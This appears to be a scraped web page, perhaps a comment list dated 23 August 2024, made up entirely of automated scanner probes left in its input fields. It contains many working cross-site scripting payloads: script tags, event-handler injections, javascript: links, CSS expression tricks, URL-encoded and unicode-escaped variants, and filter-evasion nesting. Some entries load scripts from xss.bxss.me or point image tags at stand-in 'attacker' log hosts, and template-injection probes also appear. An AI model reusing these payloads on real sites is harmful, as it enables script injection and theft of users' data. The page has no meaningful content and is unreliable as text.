eeeeeeeeee
'"()&%<zzz><ScRiPt >Qsmq(9596)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
dfb[[${98991*97996}]]xca
eee<input autofocus onfocus=oGEI(9407)> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o") 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
'"()&%<zzz><ScRiPt >fgKf(9252)</ScRiPt>
eee 23 August, 2024
'"()&%<zzz><ScRiPt >0p0f(9925)</ScRiPt>
eee 23 August, 2024
eeeeeeeeee9846248
bfg8686<s1﹥s2ʺs3ʹhjl8686 23 August, 2024
eeeeeeeeee
<a HrEF=http://xss.bxss.me></a> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee9835096
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
dfb__${98991*97996}__::.x
eee9931599 23 August, 2024
eeeeeeeeee
<a HrEF=jaVaScRiPT:> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
bfg10820<s1﹥s2ʺs3ʹhjl10820
eee}body{zzz:Expre/**/SSion(oGEI(9961))} 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
bfg1504<s1﹥s2ʺs3ʹhjl1504
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
dfb{{98991*97996}}xca 23 August, 2024
eeeeeeeeee
eeeUDIIB <ScRiPt >oGEI(9059)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
<%={{={@{#{${dfb}}%>
<%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ScRiPt >1aRD(9594)</ScRiPt>
dfb[[${98991*97996}]]xca 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
bfg4187<s1﹥s2ʺs3ʹhjl4187 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<WA4MMQ>IDRYG[!+!]</WA4MMQ>
<th:t="${dfb}#foreach 23 August, 2024
eeeeeeeeee
dfb__${98991*97996}__::.x 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
<%={{={@{#{${dfb}}%>
eee 23 August, 2024
eeeeeeeeee
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o") 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
<th:t="${dfb}#foreach
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<script>1aRD(9918)</script>
eee<WNGJ0Y>XMFFC[!+!]</WNGJ0Y> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
<%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
eee 23 August, 2024
<th:t="${dfb}#foreach
eee 23 August, 2024
eeeeeeeeee
bfg1911<s1﹥s2ʺs3ʹhjl1911 23 August, 2024
eeeeeeeeee
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ScR<ScRiPt>IpT>1aRD(9036)</sCr<ScRiPt>IpT>
eee<ifRAme sRc=9888.com></IfRamE> 23 August, 2024
eeeeeeeeee
<th:t="${dfb}#foreach 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee<anCSa8b x=9120> 23 August, 2024
eeeeeeeeee
dfb{{98991*97996}}xca 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ScRiPt >1aRD(9117)</ScRiPt>
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
<%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9650></ScRiPt>
eee 23 August, 2024
eeeeeeeeee
eee<img sRc='http://attacker-9643/log.php? 23 August, 2024
eeeeeeeeee
dfb[[${98991*97996}]]xca 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
dfb__${98991*97996}__::.x 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<�ScRiPt >1aRD(9639)</ScRiPt>
eee<a70Zx27< 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
dfb{{98991*97996}}xca
eee 23 August, 2024
eeeeeeeeee
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o") 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
dfb[[${98991*97996}]]xca
dfb{{98991*97996}}xca 23 August, 2024
eeeeeeeeee
<th:t="${dfb}#foreach 23 August, 2024
eeeeeeeeee
eee"onmouseover=1VYc(98332)" 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<isindex type=image src=1 onerror=1aRD(9488)>
eee 23 August, 2024
dfb{{98991*97996}}xca
dfb[[${98991*97996}]]xca 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
dfb__${98991*97996}__::.x
eee 23 August, 2024
eeeeeeeeee<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9210'>
eee 23 August, 2024
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
eee 23 August, 2024
eeeeeeeeee<ScRiPt >fgKf(9857)</ScRiPt>
dfb__${98991*97996}__::.x 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee"onmouseover=1VYc(99142)" 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
dfb[[${98991*97996}]]xca
eee 23 August, 2024
eeeeeeeeee<WC7WGT>I1TOA[!+!]</WC7WGT>
eee" 0MkF=1VYc([!+!]) FMA=" 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<body onload=1aRD(9882)>
eee\u0022onmouseover=1VYc(97523)\u0022 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<img src=//xss.bxss.me/t/dot.gif onload=1aRD(9227)>
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o") 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<script>fgKf(9465)</script>
%65%65%65%22%6F%6E%6D%6F%75%73%65%6F%76%65%72%3D%31%56%59%63%28%39%37%32%34%34%29%22 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<img src=xyz OnErRor=1aRD(9295)>
eee 23 August, 2024
dfb__${98991*97996}__::.x
eee 23 August, 2024
eeeeeeeeee<ScR<ScRiPt>IpT>fgKf(9975)</sCr<ScRiPt>IpT>
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
bfg3804<s1﹥s2ʺs3ʹhjl3804 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<img/src=">" onerror=alert(9201)>
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ScRiPt >fgKf(9369)</ScRiPt>
eee 23 August, 2024
%65%65%65%65%65%65%65%65%65%65%3C%53%63%52%69%50%74%20%3E%31%61%52%44%289322%29%3C%2F%73%43%72%69%70%54%3E
eee 23 August, 2024
eeeeeeeeee<ScRiPt >0p0f(9282)</ScRiPt>
dfb{{98991*97996}}xca 23 August, 2024
eeeeeeeeee
<%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<W2ELSS>ZQMHQ[!+!]</W2ELSS>
dfb[[${98991*97996}]]xca 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9682></ScRiPt>
eee 23 August, 2024
eeeeeeeeee\u003CScRiPt\1aRD(9699)\u003C/sCripT\u003E
eee"sTYLe='zzz:Expre/**/SSion(1VYc(9607))'bad=" 23 August, 2024
eeeeeeeeee
dfb__${98991*97996}__::.x 23 August, 2024
eeeeeeeeee
eee"><script>1VYc(9054)</script> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ScRiPt>1aRD(9906)</sCripT>
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o") 23 August, 2024
eeeeeeeeee
<th:t="${dfb}#foreach 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<script>0p0f(9319)</script>
eee"onmouseover=naZm(92202)" 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<�ScRiPt >fgKf(9777)</ScRiPt>
eee<ScRiPt >1VYc(9033)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ScR<ScRiPt>IpT>0p0f(9557)</sCr<ScRiPt>IpT>
eee 23 August, 2024
eeeeeeeeee
eee"onmouseover=naZm(91822)" 23 August, 2024
eeeeeeeeee
eee<WEHFQM>S85RV[!+!]</WEHFQM> 23 August, 2024
eeeeeeeeee
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ScRiPt >0p0f(9036)</ScRiPt>
eee" MihZ=naZm([!+!]) hqN=" 23 August, 2024
eeeeeeeeee
eee<script>1VYc(9225)</script> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<input autofocus onfocus=1aRD(9795)>
eee 23 August, 2024
eeeeeeeeee
eee<ScR<ScRiPt>IpT>1VYc(9772)</sCr<ScRiPt>IpT> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<isindex type=image src=1 onerror=fgKf(9554)>
eee 23 August, 2024
eeeeeeeeee<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9806></ScRiPt>
eee 23 August, 2024
<a HrEF=http://xss.bxss.me></a>
dfb{{98991*97996}}xca 23 August, 2024
eeeeeeeeee
eee\u0022onmouseover=naZm(95633)\u0022 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<�ScRiPt >0p0f(9985)</ScRiPt>
eee 23 August, 2024
<a HrEF=jaVaScRiPT:>
eee 23 August, 2024
eeeeeeeeee<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9839'>
dfb[[${98991*97996}]]xca 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<body onload=fgKf(9348)>
%65%65%65%22%6F%6E%6D%6F%75%73%65%6F%76%65%72%3D%6E%61%5A%6D%28%39%35%32%31%34%29%22 23 August, 2024
eeeeeeeeee
eee<ScRiPt >1VYc(9417)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<isindex type=image src=1 onerror=0p0f(9961)>
eee 23 August, 2024
eeeeeeeeee}body{zzz:Expre/**/SSion(1aRD(9546))}
eee 23 August, 2024
eeeeeeeeee<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9986'>
eee 23 August, 2024
eeeeeeeeee<body onload=0p0f(9926)>
eee"sTYLe='zzz:Expre/**/SSion(naZm(9911))'bad=" 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<img src=//xss.bxss.me/t/dot.gif onload=fgKf(9870)>
eee 23 August, 2024
eeeeeeeeeeVjuXr <ScRiPt >1aRD(9096)</ScRiPt>
dfb__${98991*97996}__::.x 23 August, 2024
eeeeeeeeee
eee<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9945></ScRiPt> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<img src=//xss.bxss.me/t/dot.gif onload=0p0f(9569)>
eee 23 August, 2024
eeeeeeeeee<W0ZURJ>G6F9M[!+!]</W0ZURJ>
eee 23 August, 2024
eeeeeeeeee<img src=xyz OnErRor=fgKf(9002)>
eee<�ScRiPt >1VYc(9499)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee"><script>naZm(9156)</script> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<img/src=">" onerror=alert(9075)>
eee<ScRiPt >naZm(9691)</ScRiPt> 23 August, 2024
eeeeeeeeee
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o") 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<img src=xyz OnErRor=0p0f(9359)>
eee<WQZGWZ>MRKSG[!+!]</WQZGWZ> 23 August, 2024
eeeeeeeeee
eee<isindex type=image src=1 onerror=1VYc(9340)> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
%65%65%65%65%65%65%65%65%65%65%3C%53%63%52%69%50%74%20%3E%66%67%4B%66%289908%29%3C%2F%73%43%72%69%70%54%3E
eee 23 August, 2024
eeeeeeeeee<img/src=">" onerror=alert(9371)>
eee"onmouseover=Qsmq(99422)" 23 August, 2024
eeeeeeeeee
eee<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9266'> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee\u003CScRiPt\fgKf(9508)\u003C/sCripT\u003E
eee 23 August, 2024
%65%65%65%65%65%65%65%65%65%65%3C%53%63%52%69%50%74%20%3E%30%70%30%66%289027%29%3C%2F%73%43%72%69%70%54%3E
eee"onmouseover=Qsmq(90962)" 23 August, 2024
eeeeeeeeee
eee<body onload=1VYc(9168)> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ifRAme sRc=9055.com></IfRamE>
eee 23 August, 2024
eeeeeeeeee\u003CScRiPt\0p0f(9669)\u003C/sCripT\u003E
eee<script>naZm(9865)</script> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<aYnrOq8 x=9342>
eee<img src=//xss.bxss.me/t/dot.gif onload=1VYc(9487)> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee'"()&%<zzz><ScRiPt >7BIP(9600)</ScRiPt>
eee 23 August, 2024
eeeeeeeeee<img sRc='http://attacker-9927/log.php?
eee 23 August, 2024
eeeeeeeeee<ScRiPt>0p0f(9472)</sCripT>
eee<img src=xyz OnErRor=1VYc(9479)> 23 August, 2024
eeeeeeeeee
eee<ScR<ScRiPt>IpT>naZm(9878)</sCr<ScRiPt>IpT> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ScRiPt>fgKf(9792)</sCripT>
eee" U0ac=Qsmq([!+!]) epd=" 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<a0HTbpw<
eee<img/src=">" onerror=alert(9516)> 23 August, 2024
eeeeeeeeee
eee<ScRiPt >naZm(9426)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee\u0022onmouseover=Qsmq(92613)\u0022 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<input autofocus onfocus=fgKf(9113)>
eee 23 August, 2024
eeeeeeeeee<input autofocus onfocus=0p0f(9605)>
eee 23 August, 2024
'"()&%<zzz><ScRiPt >7BIP(9699)</ScRiPt>
%65%65%65%3C%53%63%52%69%50%74%20%3E%31%56%59%63%289422%29%3C%2F%73%43%72%69%70%54%3E 23 August, 2024
eeeeeeeeee
eee<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9643></ScRiPt> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee9385991
eee\u003CScRiPt\1VYc(9217)\u003C/sCripT\u003E 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
<a HrEF=http://xss.bxss.me></a>
eee 23 August, 2024
bfg7014<s1﹥s2ʺs3ʹhjl7014
eee<�ScRiPt >naZm(9479)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
<a HrEF=http://xss.bxss.me></a>
eee<ScRiPt>1VYc(9575)</sCripT> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
<%={{={@{#{${dfb}}%>
eee 23 August, 2024
<a HrEF=jaVaScRiPT:>
eee 23 August, 2024
<a HrEF=jaVaScRiPT:>
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee}body{zzz:Expre/**/SSion(0p0f(9921))}
eee 23 August, 2024
<th:t="${dfb}#foreach
%65%65%65%22%6F%6E%6D%6F%75%73%65%6F%76%65%72%3D%51%73%6D%71%28%39%33%36%34%34%29%22 23 August, 2024
eeeeeeeeee
eee<isindex type=image src=1 onerror=naZm(9201)> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeeeCBsu2 <ScRiPt >0p0f(9824)</ScRiPt>
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<WFDNDD>TCVYE[!+!]</WFDNDD>
eee<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9018'> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
eee 23 August, 2024
eeeeeeeeee<ifRAme sRc=9528.com></IfRamE>
eee 23 August, 2024
eeeeeeeeee}body{zzz:Expre/**/SSion(fgKf(9830))}
eee<input autofocus onfocus=1VYc(9421)> 23 August, 2024
eeeeeeeeee
<a HrEF=http://xss.bxss.me></a> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeeeKOMiX <ScRiPt >fgKf(9272)</ScRiPt>
eee<body onload=naZm(9118)> 23 August, 2024
eeeeeeeeee
<a HrEF=jaVaScRiPT:> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<aI9Mxya x=9906>
eee"sTYLe='zzz:Expre/**/SSion(Qsmq(9255))'bad=" 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<WRDOPY>NG0ZH[!+!]</WRDOPY>
eee 23 August, 2024
eeeeeeeeee<img sRc='http://attacker-9298/log.php?
eee}body{zzz:Expre/**/SSion(1VYc(9008))} 23 August, 2024
eeeeeeeeee
eee"><script>Qsmq(9870)</script> 23 August, 2024
eeeeeeeeee
eee<img src=//xss.bxss.me/t/dot.gif onload=naZm(9352)> 23 August, 2024
eeeeeeeeee
eeekb5xT <ScRiPt >1VYc(9602)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee<ScRiPt >Qsmq(9905)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<aEsfP0g<
eee 23 August, 2024
dfb{{98991*97996}}xca
eee 23 August, 2024
eeeeeeeeee<ifRAme sRc=9930.com></IfRamE>
eee'"()&%<zzz><ScRiPt >PAYh(9763)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
dfb[[${98991*97996}]]xca
eee<img src=xyz OnErRor=naZm(9816)> 23 August, 2024
eeeeeeeeee
eee<WLSAKV>T5CUA[!+!]</WLSAKV> 23 August, 2024
eeeeeeeeee
eee<img/src=">" onerror=alert(9767)> 23 August, 2024
eeeeeeeeee
eee<W9W0RY>BPRMS[!+!]</W9W0RY> 23 August, 2024
eeeeeeeeee
'"()&%<zzz><ScRiPt >PAYh(9858)</ScRiPt> 23 August, 2024
eeeeeeeeee
%65%65%65%3C%53%63%52%69%50%74%20%3E%6E%61%5A%6D%289132%29%3C%2F%73%43%72%69%70%54%3E 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<a3M0Y6S x=9090>
eee9686111 23 August, 2024
eeeeeeeeee
eee\u003CScRiPt\naZm(9771)\u003C/sCripT\u003E 23 August, 2024
eeeeeeeeee
eee<ifRAme sRc=9654.com></IfRamE> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<img sRc='http://attacker-9961/log.php?
eee<ScRiPt>naZm(9836)</sCripT> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
dfb__${98991*97996}__::.x
eee 23 August, 2024
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
bfg10948<s1﹥s2ʺs3ʹhjl10948 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<aTKnWRs<
eee<aMFjD0w x=9625> 23 August, 2024
eeeeeeeeee
eee<script>Qsmq(9961)</script> 23 August, 2024
eeeeeeeeee
eee<img sRc='http://attacker-9098/log.php? 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ScRiPt >7BIP(9347)</ScRiPt>
eee<ScR<ScRiPt>IpT>Qsmq(9108)</sCr<ScRiPt>IpT> 23 August, 2024
eeeeeeeeee
eee<input autofocus onfocus=naZm(9177)> 23 August, 2024
eeeeeeeeee
<%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
<a HrEF=http://xss.bxss.me></a> 23 August, 2024
eeeeeeeeee
eee<aAFoseC< 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<W1NMAS>PZ4DR[!+!]</W1NMAS>
<a HrEF=jaVaScRiPT:> 23 August, 2024
eeeeeeeeee
eee<ScRiPt >Qsmq(9848)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<script>7BIP(9371)</script>
<th:t="${dfb}#foreach 23 August, 2024
eeeeeeeeee
eee}body{zzz:Expre/**/SSion(naZm(9203))} 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ScR<ScRiPt>IpT>7BIP(9637)</sCr<ScRiPt>IpT>
eee 23 August, 2024
eeeeeeeeee
eee<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9866></ScRiPt> 23 August, 2024
eeeeeeeeee
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eeeBZm0O <ScRiPt >naZm(9120)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ScRiPt >7BIP(9845)</ScRiPt>
eee<W7KVYH>WG79L[!+!]</W7KVYH> 23 August, 2024
eeeeeeeeee
eee<�ScRiPt >Qsmq(9588)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
dfb{{98991*97996}}xca 23 August, 2024
eeeeeeeeee
eee<ifRAme sRc=9065.com></IfRamE> 23 August, 2024
eeeeeeeeee
eee<isindex type=image src=1 onerror=Qsmq(9433)> 23 August, 2024
eeeeeeeeee
dfb[[${98991*97996}]]xca 23 August, 2024
eeeeeeeeee
eee<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9475'> 23 August, 2024
eeeeeeeeee
eee<aulIwdz x=9688> 23 August, 2024
eeeeeeeeee
dfb__${98991*97996}__::.x 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9536></ScRiPt>
eee<body onload=Qsmq(9240)> 23 August, 2024
eeeeeeeeee
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o") 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<�ScRiPt >7BIP(9926)</ScRiPt>
eee<img sRc='http://attacker-9359/log.php? 23 August, 2024
eeeeeeeeee
bfg1520<s1﹥s2ʺs3ʹhjl1520 23 August, 2024
eeeeeeeeee
eee<img src=//xss.bxss.me/t/dot.gif onload=Qsmq(9657)> 23 August, 2024
eeeeeeeeee
<%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee<img src=xyz OnErRor=Qsmq(9111)> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee<aJ741xe< 23 August, 2024
eeeeeeeeee
<th:t="${dfb}#foreach 23 August, 2024
eeeeeeeeee
eee<img/src=">" onerror=alert(9336)> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<isindex type=image src=1 onerror=7BIP(9158)>
%65%65%65%3C%53%63%52%69%50%74%20%3E%51%73%6D%71%289872%29%3C%2F%73%43%72%69%70%54%3E 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9677'>
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee\u003CScRiPt\Qsmq(9784)\u003C/sCripT\u003E 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<body onload=7BIP(9709)>
dfb{{98991*97996}}xca 23 August, 2024
eeeeeeeeee
eee<ScRiPt>Qsmq(9531)</sCripT> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<img src=//xss.bxss.me/t/dot.gif onload=7BIP(9907)>
dfb[[${98991*97996}]]xca 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<img src=xyz OnErRor=7BIP(9182)>
eee 23 August, 2024
eeeeeeeeee<img/src=">" onerror=alert(9027)>
dfb__${98991*97996}__::.x 23 August, 2024
eeeeeeeeee
eee<input autofocus onfocus=Qsmq(9988)> 23 August, 2024
eeeeeeeeee
<a HrEF=http://xss.bxss.me></a> 23 August, 2024
eeeeeeeeee
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o") 23 August, 2024
eeeeeeeeee
eee"onmouseover=PAYh(90362)" 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
%65%65%65%65%65%65%65%65%65%65%3C%53%63%52%69%50%74%20%3E%37%42%49%50%289881%29%3C%2F%73%43%72%69%70%54%3E
<a HrEF=jaVaScRiPT:> 23 August, 2024
eeeeeeeeee
eee"onmouseover=PAYh(90812)" 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee\u003CScRiPt\7BIP(9736)\u003C/sCripT\u003E
eee}body{zzz:Expre/**/SSion(Qsmq(9427))} 23 August, 2024
eeeeeeeeee
eee" 5P7Q=PAYh([!+!]) 8Jw=" 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ScRiPt>7BIP(9503)</sCripT>
eeePrr49 <ScRiPt >Qsmq(9212)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<input autofocus onfocus=7BIP(9125)>
eee\u0022onmouseover=PAYh(93703)\u0022 23 August, 2024
eeeeeeeeee
eee<WIRE4V>RFZRT[!+!]</WIRE4V> 23 August, 2024
eeeeeeeeee
%65%65%65%22%6F%6E%6D%6F%75%73%65%6F%76%65%72%3D%50%41%59%68%28%39%38%34%32%34%29%22 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
<a HrEF=http://xss.bxss.me></a>
eee<ifRAme sRc=9164.com></IfRamE> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
<a HrEF=jaVaScRiPT:>
eee 23 August, 2024
eeeeeeeeee}body{zzz:Expre/**/SSion(7BIP(9602))}
eee<aUhhUvE x=9034> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeeeeMN8G <ScRiPt >7BIP(9249)</ScRiPt>
eee"sTYLe='zzz:Expre/**/SSion(PAYh(9070))'bad=" 23 August, 2024
eeeeeeeeee
eee<img sRc='http://attacker-9092/log.php? 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<WXJ7LS>HVFJR[!+!]</WXJ7LS>
eee"><script>PAYh(9055)</script> 23 August, 2024
eeeeeeeeee
eee<ScRiPt >PAYh(9998)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee<az9CuoR< 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ifRAme sRc=9817.com></IfRamE>
eee<W8LXAW>K0DMN[!+!]</W8LXAW> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<aCujPw7 x=9742>
eee<script>PAYh(9984)</script> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<img sRc='http://attacker-9659/log.php?
eee<ScR<ScRiPt>IpT>PAYh(9241)</sCr<ScRiPt>IpT> 23 August, 2024
eeeeeeeeee
eee<ScRiPt >PAYh(9002)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ai4Knrj<
eee<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9098></ScRiPt> 23 August, 2024
eeeeeeeeee
eee<�ScRiPt >PAYh(9758)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee<isindex type=image src=1 onerror=PAYh(9647)> 23 August, 2024
eeeeeeeeee
